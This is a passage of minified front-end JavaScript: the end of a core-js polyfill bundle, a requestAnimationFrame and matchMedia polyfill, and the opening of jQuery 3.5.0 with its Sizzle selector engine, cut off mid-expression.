n(this,i,e,o)}})},function(u,c,t){t(236)("Uint8",1,function(n){return function(i,e,o){return n(this,i,e,o)}},!0)},function(u,c,t){t(236)("Int16",2,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Uint16",2,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Int32",4,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Uint32",4,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Float32",4,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Float64",8,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){var n=t(6),r=t(34)(!0);n(n.P,"Array",{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:x)}}),t(178)("includes")},function(u,c,t){var n=t(6),r=t(125)(!0);n(n.P,"String",{at:function(e){return r(this,e)}})},function(u,c,t){var n=t(6),r=t(248);n(n.P,"String",{padStart:function(e){return r(this,e,arguments.length>1?arguments[1]:x,!0)}})},function(u,c,t){var n=t(35),r=t(85),i=t(33);u.exports=function(e,o,f,s){var a=String(i(e)),l=a.length,h=f===x?" ":String(f),g=n(o);if(g<=l||h=="")return a;var v=g-l,p=r.call(h,Math.ceil(v/h.length));return p.length>v&&(p=p.slice(0,v)),s?p+a:a+p}},function(u,c,t){var n=t(6),r=t(248);n(n.P,"String",{padEnd:function(e){return r(this,e,arguments.length>1?arguments[1]:x,!1)}})},function(u,c,t){t(81)("trimLeft",function(n){return function(){return n(this,1)}},"trimStart")},function(u,c,t){t(81)("trimRight",function(n){return function(){return n(this,2)}},"trimEnd")},function(u,c,t){var n=t(6),r=t(33),i=t(35),e=t(128),o=t(188),f=RegExp.prototype,s=function(a,l){this._r=a,this._s=l};t(136)(s,"RegExp String",function(){var l=this._r.exec(this._s);return{value:l,done:l===null}}),n(n.P,"String",{matchAll:function(l){if(r(this),!e(l))throw TypeError(l+" is not a regexp!");var h=String(this),g="flags"in f?String(l.flags):o.call(l),v=new RegExp(l.source,~g.indexOf("g")?g:"g"+g);return v.lastIndex=i(l.lastIndex),new s(v,h)}})},function(u,c,t){t(25)("asyncIterator")},function(u,c,t){t(25)("observable")},function(u,c,t){var n=t(6),r=t(221),i=t(30),e=t(49),o=t(155);n(n.S,"Object",{getOwnPropertyDescriptors:function(s){for(var a,l=i(s),h=e.f,g=r(l),v={},p=0;g.length>p;)o(v,a=g[p++],h(l,a));return v}})},function(u,c,t){var n=t(6),r=t(257)(!1);n(n.S,"Object",{values:function(e){return r(e)}})},function(u,c,t){var n=t(28),r=t(30),i=t(42).f;u.exports=function(e){return function(o){for(var f,s=r(o),a=n(s),l=a.length,h=0,g=[];l>h;)i.call(s,f=a[h++])&&g.push(e?[f,s[f]]:s[f]);return g}}},function(u,c,t){var n=t(6),r=t(257)(!0);n(n.S,"Object",{entries:function(e){return r(e)}})},function(u,c,t){var n=t(6),r=t(56),i=t(19),e=t(9);t(4)&&n(n.P+t(260),"Object",{__defineGetter__:function(f,s){e.f(r(this),f,{get:i(s),enumerable:!0,configurable:!0})}})},function(u,c,t){u.exports=t(26)||!t(5)(function(){var n=Math.random();__defineSetter__.call(null,n,function(){}),delete t(2)[n]})},function(u,c,t){var n=t(6),r=t(56),i=t(19),e=t(9);t(4)&&n(n.P+t(260),"Object",{__defineSetter__:function(f,s){e.f(r(this),f,{set:i(s),enumerable:!0,configurable:!0})}})},function(u,c,t){var n=t(6),r=t(56),i=t(14),e=t(57),o=t(49).f;t(4)&&n(n.P+t(260),"Object",{__lookupGetter__:function(s){var a,l=r(this),h=i(s,!0);do if(a=o(l,h))return a.get;while(l=e(l))}})},function(u,c,t){var n=t(6),r=t(56),i=t(14),e=t(57),o=t(49).f;t(4)&&n(n.P+t(260),"Object",{__lookupSetter__:function(s){var a,l=r(this),h=i(s,!0);do if(a=o(l,h))return a.set;while(l=e(l))}})},function(u,c,t){var n=t(6);n(n.P+n.R,"Map",{toJSON:t(265)("Map")})},function(u,c,t){var n=t(73),r=t(266);u.exports=function(i){return function(){if(n(this)!=i)throw TypeError(i+"#toJSON isn't generic");return r(this)}}},function(u,c,t){var n=t(198);u.exports=function(r,i){var e=[];return n(r,!1,e.push,e,i),e}},function(u,c,t){var n=t(6);n(n.P+n.R,"Set",{toJSON:t(265)("Set")})},function(u,c,t){var n=t(6);n(n.S,"System",{global:t(2)})},function(u,c,t){var n=t(6),r=t(32);n(n.S,"Error",{isError:function(e){return r(e)==="Error"}})},function(u,c,t){var n=t(6);n(n.S,"Math",{iaddh:function(i,e,o,f){var s=i>>>0,a=e>>>0,l=o>>>0;return a+(f>>>0)+((s&l|(s|l)&~(s+l>>>0))>>>31)|0}})},function(u,c,t){var n=t(6);n(n.S,"Math",{isubh:function(i,e,o,f){var s=i>>>0,a=e>>>0,l=o>>>0;return a-(f>>>0)-((~s&l|~(s^l)&s-l>>>0)>>>31)|0}})},function(u,c,t){var n=t(6);n(n.S,"Math",{imulh:function(i,e){var o=65535,f=+i,s=+e,a=f&o,l=s&o,h=f>>16,g=s>>16,v=(h*l>>>0)+(a*l>>>16);return h*g+(v>>16)+((a*g>>>0)+(v&o)>>16)}})},function(u,c,t){var n=t(6);n(n.S,"Math",{umulh:function(i,e){var o=65535,f=+i,s=+e,a=f&o,l=s&o,h=f>>>16,g=s>>>16,v=(h*l>>>0)+(a*l>>>16);return h*g+(v>>>16)+((a*g>>>0)+(v&o)>>>16)}})},function(u,c,t){var n=t(275),r=t(10),i=n.key,e=n.set;n.exp({defineMetadata:function(f,s,a,l){e(f,s,r(a),i(l))}})},function(u,c,t){var n=t(203),r=t(6),i=t(21)("metadata"),e=i.store||(i.store=new(t(207))),o=function(v,p,E){var y=e.get(v);if(!y){if(!E)return x;e.set(v,y=new n)}var b=y.get(p);if(!b){if(!E)return x;y.set(p,b=new n)}return b},f=function(v,p,E){var y=o(p,E,!1);return y!==x&&y.has(v)},s=function(v,p,E){var y=o(p,E,!1);return y===x?x:y.get(v)},a=function(v,p,E,y){o(E,y,!0).set(v,p)},l=function(v,p){var E=o(v,p,!1),y=[];return E&&E.forEach(function(b,_){y.push(_)}),y},h=function(v){return v===x||typeof v=="symbol"?v:String(v)},g=function(v){r(r.S,"Reflect",v)};u.exports={store:e,map:o,has:f,get:s,set:a,keys:l,key:h,exp:g}},function(u,c,t){var n=t(275),r=t(10),i=n.key,e=n.map,o=n.store;n.exp({deleteMetadata:function(s,a){var l=arguments.length<3?x:i(arguments[2]),h=e(r(a),l,!1);if(h===x||!h.delete(s))return!1;if(h.size)return!0;var g=o.get(a);return g.delete(l),!!g.size||o.delete(a)}})},function(u,c,t){var n=t(275),r=t(10),i=t(57),e=n.has,o=n.get,f=n.key,s=function(a,l,h){var g=e(a,l,h);if(g)return o(a,l,h);var v=i(l);return v!==null?s(a,v,h):x};n.exp({getMetadata:function(l,h){return s(l,r(h),arguments.length<3?x:f(arguments[2]))}})},function(u,c,t){var n=t(206),r=t(266),i=t(275),e=t(10),o=t(57),f=i.keys,s=i.key,a=function(l,h){var g=f(l,h),v=o(l);if(v===null)return g;var p=a(v,h);return p.length?g.length?r(new n(g.concat(p))):p:g};i.exp({getMetadataKeys:function(h){return a(e(h),arguments.length<2?x:s(arguments[1]))}})},function(u,c,t){var n=t(275),r=t(10),i=n.get,e=n.key;n.exp({getOwnMetadata:function(f,s){return i(f,r(s),arguments.length<3?x:e(arguments[2]))}})},function(u,c,t){var n=t(275),r=t(10),i=n.keys,e=n.key;n.exp({getOwnMetadataKeys:function(f){return i(r(f),arguments.length<2?x:e(arguments[1]))}})},function(u,c,t){var n=t(275),r=t(10),i=t(57),e=n.has,o=n.key,f=function(s,a,l){var h=e(s,a,l);if(h)return!0;var g=i(a);return g!==null&&f(s,g,l)};n.exp({hasMetadata:function(a,l){return f(a,r(l),arguments.length<3?x:o(arguments[2]))}})},function(u,c,t){var n=t(275),r=t(10),i=n.has,e=n.key;n.exp({hasOwnMetadata:function(f,s){return i(f,r(s),arguments.length<3?x:e(arguments[2]))}})},function(u,c,t){var n=t(275),r=t(10),i=t(19),e=n.key,o=n.set;n.exp({metadata:function(s,a){return function(h,g){o(s,a,(g!==x?r:i)(h),e(g))}}})},function(u,c,t){var n=t(6),r=t(201)(),i=t(2).process,e=t(32)(i)=="process";n(n.G,{asap:function(f){var s=e&&i.domain;r(s?s.bind(f):f)}})},function(u,c,t){var n=t(6),r=t(2),i=t(7),e=t(201)(),o=t(23)("observable"),f=t(19),s=t(10),a=t(197),l=t(202),h=t(8),g=t(198),v=g.RETURN,p=function(m){return m==null?x:f(m)},E=function(m){var S=m._c;S&&(m._c=x,S())},y=function(m){return m._o===x},b=function(m){y(m)||(m._o=x,E(m))},_=function(m,S){s(m),this._c=x,this._o=m,m=new w(this);try{var j=S(m),k=j;j!=null&&(typeof j.unsubscribe=="function"?j=function(){k.unsubscribe()}:f(j),this._c=j)}catch(I){return void m.error(I)}y(this)&&E(this)};_.prototype=l({},{unsubscribe:function(){b(this)}});var w=function(m){this._s=m};w.prototype=l({},{next:function(S){var j=this._s;if(!y(j)){var k=j._o;try{var I=p(k.next);if(I)return I.call(k,S)}catch(L){try{b(j)}finally{throw L}}}},error:function(S){var j=this._s;if(y(j))throw S;var k=j._o;j._o=x;try{var I=p(k.error);if(!I)throw S;S=I.call(k,S)}catch(L){try{E(j)}finally{throw L}}return E(j),S},complete:function(S){var j=this._s;if(!y(j)){var k=j._o;j._o=x;try{var I=p(k.complete);S=I?I.call(k,S):x}catch(L){try{E(j)}finally{throw L}}return E(j),S}}});var P=function(S){a(this,P,"Observable","_f")._f=f(S)};l(P.prototype,{subscribe:function(S){return new _(S,this._f)},forEach:function(S){var j=this;return new(i.Promise||r.Promise)(function(k,I){f(S);var L=j.subscribe({next:function(H){try{return S(H)}catch(z){I(z),L.unsubscribe()}},error:I,complete:k})})}}),l(P,{from:function(S){var j=typeof this=="function"?this:P,k=p(s(S)[o]);if(k){var I=s(k.call(S));return I.constructor===j?I:new j(function(L){return I.subscribe(L)})}return new j(function(L){var H=!1;return e(function(){if(!H){try{if(g(S,!1,function(z){if(L.next(z),H)return v})===v)return}catch(z){if(H)throw z;return void L.error(z)}L.complete()}}),function(){H=!0}})},of:function(){for(var S=0,j=arguments.length,k=Array(j);S<j;)k[S]=arguments[S++];return new(typeof this=="function"?this:P)(function(I){var L=!1;return e(function(){if(!L){for(var H=0;H<k.length;++H)if(I.next(k[H]),L)return;I.complete()}}),function(){L=!0}})}}),h(P.prototype,o,function(){return this}),n(n.G,{Observable:P}),t(186)("Observable")},function(u,c,t){var n=t(6),r=t(200);n(n.G+n.B,{setImmediate:r.set,clearImmediate:r.clear})},function(u,c,t){for(var n=t(183),r=t(16),i=t(2),e=t(8),o=t(135),f=t(23),s=f("iterator"),a=f("toStringTag"),l=o.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],g=0;g<5;g++){var v,p=h[g],E=i[p],y=E&&E.prototype;if(y){y[s]||e(y,s,l),y[a]||e(y,a,p),o[p]=l;for(v in n)y[v]||r(y,v,n[v],!0)}}},function(u,c,t){var n=t(2),r=t(6),i=t(76),e=t(289),o=n.navigator,f=!!o&&/MSIE .\./.test(o.userAgent),s=function(a){return f?function(l,h){return a(i(e,[].slice.call(arguments,2),typeof l=="function"?l:Function(l)),h)}:a};r(r.G+r.B+r.F*f,{setTimeout:s(n.setTimeout),setInterval:s(n.setInterval)})},function(u,c,t){var n=t(290),r=t(76),i=t(19);u.exports=function(){for(var e=i(this),o=arguments.length,f=Array(o),s=0,a=n._,l=!1;o>s;)(f[s]=arguments[s++])===a&&(l=!0);return function(){var h,g=this,v=arguments.length,p=0,E=0;if(!l&&!v)return r(e,f,g);if(h=f.slice(),l)for(;o>p;p++)h[p]===a&&(h[p]=arguments[E++]);for(;v>E;)h.push(arguments[E++]);return r(e,h,g)}}},function(u,c,t){u.exports=t(2)}]),typeof module<"u"&&module.exports?module.exports=Ut:typeof define=="function"&&define.amd?define(function(){return Ut}):Qt.core=Ut})(1,1);
(function(){for(var r=0,a=["webkit","moz"],i=0;i<a.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[a[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[a[i]+"CancelAnimationFrame"]||window[a[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var e=new Date().getTime(),n=Math.max(0,16-(e-r)),m=window.setTimeout(function(){t(e+n)},n);return r=e+n,m}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)});window.matchMedia||(window.matchMedia=(function(){"use strict";var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),n=document.getElementsByTagName("script")[0],m=null;e.type="text/css",e.id="matchmediajs-test",n?n.parentNode.insertBefore(e,n):document.head.appendChild(e),m="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(o){var d="@media "+o+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=d:e.textContent=d,m.width==="1px"}}}return function(o){return{matches:t.matchMedium(o||"all"),media:o||"all"}}})())})();
(function(H,Je){"use strict";typeof module=="object"&&typeof module.exports=="object"?module.exports=H.document?Je(H,!0):function(pe){if(!pe.document)throw new Error("jQuery requires a window with a document");return Je(pe)}:Je(H)})(typeof window<"u"?window:this,function(H,Je){"use strict";var pe=[],Qt=Object.getPrototypeOf,De=pe.slice,Jt=pe.flat?function(e){return pe.flat.call(e)}:function(e){return pe.concat.apply([],e)},At=pe.push,ut=pe.indexOf,lt={},Kt=lt.toString,ct=lt.hasOwnProperty,Zt=ct.toString,Jn=Zt.call(Object),F={},P=function(e){return typeof e=="function"&&typeof e.nodeType!="number"},Me=function(e){return e!=null&&e===e.window},R=H.document,Kn={type:!0,src:!0,nonce:!0,noModule:!0};function en(e,t,n){var r,o,a=(n=n||R).createElement("script");if(a.text=e,t)for(r in Kn)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&a.setAttribute(r,o);n.head.appendChild(a).parentNode.removeChild(a)}function Ie(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?lt[Kt.call(e)]||"object":typeof e}var tn="3.5.0",i=function(e,t){return new i.fn.init(e,t)};function Nt(e){var t=!!e&&"length"in e&&e.length,n=Ie(e);return!P(e)&&!Me(e)&&(n==="array"||t===0||typeof t=="number"&&0<t&&t-1 in e)}i.fn=i.prototype={jquery:tn,constructor:i,length:0,toArray:function(){return De.call(this)},get:function(e){return e==null?De.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=i.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return i.each(this,e)},map:function(e){return this.pushStack(i.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(De.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(i.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(i.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:At,sort:pe.sort,splice:pe.splice},i.extend=i.fn.extend=function(){var e,t,n,r,o,a,s=arguments[0]||{},c=1,f=arguments.length,d=!1;for(typeof s=="boolean"&&(d=s,s=arguments[c]||{},c++),typeof s=="object"||P(s)||(s={}),c===f&&(s=this,c--);c<f;c++)if((e=arguments[c])!=null)for(t in e)r=e[t],t!=="__proto__"&&s!==r&&(d&&r&&(i.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],a=o&&!Array.isArray(n)?[]:o||i.isPlainObject(n)?n:{},o=!1,s[t]=i.extend(d,a,r)):r!==void 0&&(s[t]=r));return s},i.extend({expando:"jQuery"+(tn+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||Kt.call(e)!=="[object Object]")&&(!(t=Qt(e))||typeof(n=ct.call(t,"constructor")&&t.constructor)=="function"&&Zt.call(n)===Jn)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){en(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(Nt(e))for(n=e.length;r<n&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},makeArray:function(e,t){var n=t||[];return e!=null&&(Nt(Object(e))?i.merge(n,typeof e=="string"?[e]:e):At.call(n,e)),n},inArray:function(e,t,n){return t==null?-1:ut.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,a=e.length,s=!n;o<a;o++)!t(e[o],o)!==s&&r.push(e[o]);return r},map:function(e,t,n){var r,o,a=0,s=[];if(Nt(e))for(r=e.length;a<r;a++)(o=t(e[a],a,n))!=null&&s.push(o);else for(a in e)(o=t(e[a],a,n))!=null&&s.push(o);return Jt(s)},guid:1,support:F}),typeof Symbol=="function"&&(i.fn[Symbol.iterator]=pe[Symbol.iterator]),i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){lt["[object "+t+"]"]=t.toLowerCase()});var je=(function(e){var t,n,r,o,a,s,c,f,d,m,x,g,v,E,k,S,z,Q,ae,B="sizzle"+1*new Date,q=e.document,ie=0,I=0,U=Tt(),at=Tt(),xt=Tt(),se=Tt(),Pe=function(u,l){return u===l&&(x=!0),0},Ge={}.hasOwnProperty,oe=[],Ye=oe.pop,ge=oe.push,X=oe.push,ue=oe.slice,le=function(u,l){for(var p=0,y=u.length;p<y;p++)if(u[p]===l)return p;return-1},Ce="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",W="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",J="\\["+L+"*("+W+")(?:"+L+"*([*^$|!~]?=)"+L+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+W+"))|)"+L+"*\\]",ce=":("+W+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+J+")*)|.*)\\)|)",G=new RegExp(L+"+","g"),fe=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),Qe=new RegExp("^"+L+"*,"+L+"*"),bt=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),Wr=new RegExp(L+"|>"),Fr=new RegExp(ce),Br=new RegExp("^"+W+"$"),wt={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W+"|[*])"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+ce),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+Ce+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},$r=/HTML$/i,_r=/^(?:input|select|textarea|button)$/i,zr=/^h\d$/i,st=/^[^{]+\{\s*\[native \w/,Ur=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,zt=/[+~]/,Ae=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),Ne=function(u,l){var p="0x"+u.slice(1)-65536;return l||(p<0?String.fromCharCode(p+65536):String.fromCharCode(p>>10|55296,1023&p|56320))},_n=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,zn=function(u,l){return l?u==="\0"?"\uFFFD":u.slice(0,-1)+"\\"+u.charCodeAt(u.length-1).toString(16)+" ":"\\"+u},Un=function(){g()},Xr=Et(function(u){return u.disabled===!0&&u.nodeName.toLowerCase()==="fieldset"},{dir:"parentNode",next:"legend"});try{X.apply(oe=ue.call(q.childNodes),q.childNodes),oe[q.childNodes.length].nodeType}catch{X={apply:oe.length?function(l,p){ge.apply(l,ue.call(p))}:function(l,p){for(var y=l.length,h=0;l[y++]=p[h++];);l.length=y-1}}}function $(u,l,p,y){var h,b,w,T,C,j,N,D=l&&l.ownerDocument,M=l?l.nodeType:9;if(p=p||[],typeof u!="string"||!u||M!==1&&M!==9&&M!==11)return p;if(!y&&(g(l),l=l||v,k)){if(M!==11&&(C=Ur.exec(u)))if(h=C[1]){if(M===9){if(!(w=l.getElementById(h)))return p;if(w.id===h)return p.push(w),p}else if(D&&(w=D.getElementById(h))&&ae(l,w)&&w.id===h)return p.push(w),p}else{if(C[2])return X.apply(p,l.getElementsByTagName(u)),p;if((h=C[3])&&n.getElementsByClassName&&l.getElementsByClassName)return X.apply(p,l.getElementsByClassName(h)),p}if(n.qsa&&!se[u+" "]&&(!S||!S.test(u))&&(M!==1||l.nodeName.toLowerCase()!=="object")){if(N=u,D=l,M===1&&(Wr.test(u)||bt.test(u))){for((D=zt.test(u)&&Xt(l.parentNode)||l)===l&&n.scope||((T=l.getAttribute("id"))?T=T.replace(_n,zn):l.setAttribute("id",T=B)),b=(j=s(u)).length;b--;)j[b]=(T?"#"+T:":scope")+" "+Ct(j[b]);N=j.join(",")}try{return X.apply(p,D.querySelectorAll(N)),p}catch{se(u,!0)}finally{T===B&&l.removeAttribute("id")}}}return f(u.replace(fe,"$1"),l,p,y)}function Tt(){var u=[];return function l(p,y){return u.push(p+" ")>r.cacheLength&&delete l[u.shift()],l[p+" "]=y}}function ye(u){return u[B]=!0,u}function xe(u){var l=v.createElement("fieldset");try{return!!u(l)}catch{return!1}finally{l.parentNode&&l.parentNode.removeChild(l),l=null}}function Ut(u,l){for(var p=u.split("|"),y=p.length;y--;)r.attrHandle[p[y]]=l}function Xn(u,l){var p=l&&u,y=p&&u.nodeType===1&&l.nodeType===1&&u.sourceIndex-l.sourceIndex;if(y)return y;if(p){for(;p=p.nextSibling;)if(p===l)return-1}return u?1:-1}function Vr(u){return function(l){return l.nodeName.toLowerCase()==="input"&&l.type===u}}function Gr(u){return function(l){var p=l.nodeName.toLowerCase();return(p==="input"||p==="button")&&l.type===u}}function Vn(u){return function(l){return"form"in l?l.parentNode&&l.disabled===!1?"label"in l?"label"in l.parentNode?l.parentNode.disabled===u:l.disabled===u:l.isDisabled===u||l.isDisabled!==!u&&Xr(l)===u:l.disabled===u:"label"in l&&l.disabled===u}}function Re(u){return ye(function(l){return l=+l,ye(function(p,y){for(var h,b=u([],p.length,l),w=b.length;w--;)p[h=b[w]]&&(p[h]=!(y[h]=p[h]))})})}function Xt(u){return u&&typeof u.getElementsByTagName<"u"&&u}for(t in n=$.support={},a=$.isXML=function(u){var l=u.namespaceURI,p=(u.ownerDocument||u).documentElement;return!$r.test(l||p&&p.nodeName||"HTML")},g=$.setDocument=function(u){var l,p,y=u?u.ownerDocument||u:q;return y!=v&&y.nodeType===9&&y.documentElement&&(E=(v=y).documentElement,k=!a(v),q!=v&&(p=v.defaultView)&&p.top!==p&&(p.addEventListener?p.addEventListener("unload",Un,!1):p.attachEvent&&p.attachEvent("onunload",Un)),n.scope=xe(function(h){return E.appendChild(h).appendChild(v.createElement("div")),typeof h.querySelectorAll<"u"&&!h.querySelectorAll(":scope fieldset div").length}),n.attributes=xe(function(h){return h.className="i",!h.getAttribute("className")}),n.getElementsByTagName=xe(function(h){return h.appendChild(v.createComment("")),!h.getElementsByTagName("*").length}),n.getElementsByClassName=st.test(v.getElementsByClassName),n.getById=xe(function(h){return E.appendChild(h).id=B,!v.getElementsByName||!v.getElementsByName(B).length}),n.getById?(r.filter.ID=function(h){var b=h.replace(Ae,Ne);return function(w){return w.getAttribute("id")===b}},r.find.ID=function(h,b){if(typeof b.getElementById<"u"&&k){var w=b.getElementById(h);return w?[w]:[]}}):(r.filter.ID=function(h){var b=h.replace(Ae,Ne);return function(w){var T=typeof w.getAttributeNode<"u"&&w.getAttributeNode("id");return T&&T.value===b}},r.find.ID=function(h,b){if(typeof b.getElementById<"u"&&k){var w,T,C,j=b.getElementById(h);if(j){if((w=j.getAttributeNode("id"))&&w.value===h)return[j];for(C=b.getElementsByName(h),T=0;j=C[T++];)if((w=j.getAttributeNode("id"))&&w.value===h)return[j]}return[]}}),r.find.TAG=n.getElementsByTagName?function(h,b){return typeof b.getElementsByTagName<"u"?b.getElementsByTagName(h):n.qsa?b.querySelectorAll(h):void 0}:function(h,b){var w,T=[],C=0,j=b.getElementsByTagName(h);if(h==="*"){for(;w=j[C++];)w.nodeType===1&&T.push(w);return T}return j},r.find.CLASS=n.getElementsByClassName&&function(h,b){if(typeof b.getElementsByClassName<"u"&&k)return b.getElementsByClassName(h)},z=[],S=[],(n.qsa=st.test(v.querySelectorAll))&&(xe(function(h){var b;E.appendChild(h).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",h.querySelectorAll("[msallowcapture^='']").length&&S.push("[*^$]="+L+`*(?:''|"")`),h.querySelectorAll("[selected]").length||S.push("\\["+L+"*(?:value|"+Ce+")"),h.querySelectorAll("[id~="+B+"-]").length||S.push("~="),(b=v.createElement("input")).setAttribute("name",""),h.appendChild(b),h.querySelectorAll("[name='']").length||S.push("\\["+L+"*name"+L+"*="+L+`*(?:''|"")`),h.querySelectorAll(":checked").length||S.push(":checked"),h.querySelectorAll("a#"+B+"+*").length||S.push(".#.+[+~]"),h.querySelectorAll("\\\f"),S.push("[\\r\\n\\f]")}),xe(function(h){h.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=v.createElement("input");b.setAttribute("type","hidden"),h.appendChild(b).setAttribute("name","D"),h.querySelectorAll("[name=d]").length&&S.push("name"+L+"*[*^$|!~]?="),h.querySelectorAll(":enabled").length!==2&&S.push(":enabled",":disabled"),E.appendChild(h).disabled=!0,h.querySelectorAll(":disabled").length!==2&&S.push(":enabled",":disabled"),h.querySelectorAll("*,:x"),S.push(",.*:")})),(n.matchesSelector=st.test(Q=E.matches||E.webkitMatchesSelector||E.mozMatchesSelector||E.oMatchesSelector||E.msMatchesSelector))&&xe(function(h){n.disconnectedMatch=Q.call(h,"*"),Q.call(h,"[s!='']:x"),z.push("!=",ce)}),S=S.length&&new RegExp(S.join("|")),z=z.length&&new RegExp(z.join("|")),l=st.test(E.compareDocumentPosition),ae=l||st.test(E.contains)?function(h,b){var w=h.nodeType===9?h.documentElement:h,T=b&&b.parentNode;return h===T||!(!T||T.nodeType!==1||!(w.contains?w.contains(T):h.compareDocumentPosition&&16&h.compareDocumentPosition(T)))}:function(h,b){if(b){for(;b=b.parentNode;)if(b===h)return!0}return!1},Pe=l?function(h,b){if(h===b)return x=!0,0;var w=!h.compareDocumentPosition-!b.compareDocumentPosition;return w||(1&(w=(h.ownerDocument||h)==(b.ownerDocument||b)?h.compareDocumentPosition(b):1)||!n.sortDetached&&b.compareDocumentPosition(h)===w?h==v||h.ownerDocument==q&&ae(q,h)?-1:b==v||b.ownerDocument==q&&ae(q,b)?1:m?le(m,h)-le(m,b):0:4&w?-1:1)}:function(h,b){if(h===b)return x=!0,0;var w,T=0,C=h.parentNode,j=b.parentNode,N=[h],D=[b];if(!C||!j)return h==v?-1:b==v?1:C?-1:j?1:m?le(m,h)-le(m,b):0;if(C===j)return Xn(h,b);for(w=h;w=w.parentNode;)N.unshift(w);for(w=b;w=w.parentNode;)D.unshift(w);for(;N[T]===D[T];)T++;return T?Xn(N[T],D[T]):N[T]==q?-1:D[T]==q?1:0}),v},$.matches=function(u,l){return $(u,null,null,l)},$.matchesSelector=function(u,l){if(g(u),n.matchesSelector&&k&&!se[l+" "]&&(!z||!z.test(l))&&(!S||!S.test(l)))try{var p=Q.call(u,l);if(p||n.disconnectedMatch||u.document&&u.document.nodeType!==11)return p}catch{se(l,!0)}return 0<$(l,v,null,[u]).length},$.contains=function(u,l){return(u.ownerDocument||u)!=v&&g(u),ae(u,l)},$.attr=function(u,l){(u.ownerDocument||u)!=v&&g(u);var p=r.attrHandle[l.toLowerCase()],y=p&&Ge.call(r.attrHandle,l.toLowerCase())?p(u,l,!k):void 0;return y!==void 0?y:n.attributes||!k?u.getAttribute(l):(y=u.getAttributeNode(l))&&y.specified?y.value:null},$.escape=function(u){return(u+"").replace(_n,zn)},$.error=function(u){throw new Error("Syntax error, unrecognized expression: "+u)},$.uniqueSort=function(u){var l,p=[],y=0,h=0;if(x=!n.detectDuplicates,m=!n.sortStable&&u.slice(0),u.sort(Pe),x){for(;l=u[h++];)l===u[h]&&(y=p.push(h));for(;y--;)u.splice(p[y],1)}return m=null,u},o=$.getText=function(u){var l,p="",y=0,h=u.nodeType;if(h){if(h===1||h===9||h===11){if(typeof u.textContent=="string")return u.textContent;for(u=u.firstChild;u;u=u.nextSibling)p+=o(u)}else if(h===3||h===4)return u.nodeValue}else for(;l=u[y++];)p+=o(l);return p},(r=$.selectors={cacheLength:50,createPseudo:ye,match:wt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(u){return 